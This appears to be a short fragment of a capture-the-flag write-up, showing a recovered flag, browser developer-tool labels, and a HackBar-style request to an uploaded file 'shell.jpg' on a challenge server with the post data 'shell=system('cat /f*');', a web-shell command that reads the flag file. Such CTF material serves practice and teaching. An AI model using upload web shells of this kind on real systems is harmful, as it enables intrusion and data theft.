 sqctf{8485e749722c4860968a3c5f2d9bf2a8}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:31725/uploads/shell.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header
shell=system('cat /f*');